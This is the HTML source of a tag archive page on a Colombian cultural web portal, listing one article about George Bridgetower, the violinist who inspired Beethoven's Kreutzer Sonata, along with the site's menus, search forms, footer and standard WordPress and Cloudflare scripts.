                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Sonata Kreutzer</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/george-bridgetower-el-violinista-negro-que-inspiro-a-beethoven/" rel="bookmark" class="td-image-wrap " title="George Bridgetower, el violinista negro que inspiró a Beethoven" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/10/george-300x160.jpg"   alt="" title="George Bridgetower, el violinista negro que inspiró a Beethoven" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/george-bridgetower-el-violinista-negro-que-inspiro-a-beethoven/" rel="bookmark" title="George Bridgetower, el violinista negro que inspiró a Beethoven">George Bridgetower, el violinista negro que inspiró a Beethoven</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/ciudadania/">Ciudadanía</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T05:20:00-05:00" >14/10/2020</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/george-bridgetower-el-violinista-negro-que-inspiro-a-beethoven/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscas algo?</span></h4><form method="get" class="td-search-form-widget" action="https://lacebraquehabla.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#f4989597919686958581919c95969895b49399959d98da979b99"><span class="__cf_email__" data-cfemail="167a7775737464776763737e77747a7756717b777f7a3875797b">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697ca46e714e6
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"edbe077c5c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 07:30:38 -->